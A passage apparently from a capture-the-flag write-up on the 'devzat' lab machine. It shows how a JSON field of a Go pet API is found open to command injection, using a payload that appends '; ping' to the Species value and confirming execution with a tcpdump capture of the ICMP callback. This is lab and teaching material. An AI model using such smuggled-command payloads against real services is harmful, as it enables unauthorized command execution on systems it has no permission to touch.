 1. ▷ sudo tcpdump -i tun0 icmp
2. We will need to URL encode any payload and do not forget to close with curly bracket because this is JSON.
3. {"name":";ping -c 1 10.10.14.12"} <<< URL encode this payload and send. You should get the following response in Burpsuite.
============================================================
HTTP/1.1 200 OK
Date: Sun, 12 May 2024 09:47:04 GMT
Server: My genious go pet server
Content-Length: 26
Content-Type: text/plain; charset=utf-8
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive

Pet was added successfully
=================================================================
4. FAIL, I do not get a ping with TCPDUMP
5. Lets try something.
6. The following syntax works better and we get a ping back this time.
{
        "Name":"test",
        "Species":"test; ping -c 1 10.10.14.12"
}
7. SUCCESS
8. ▷ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:57:58.432068 IP devzat.htb > stormbreaker309: ICMP echo request, id 1, seq 1, length 64
11:57:58.432086 IP stormbreaker309 > devzat.htb: ICMP echo reply, id 1, seq 1, length 64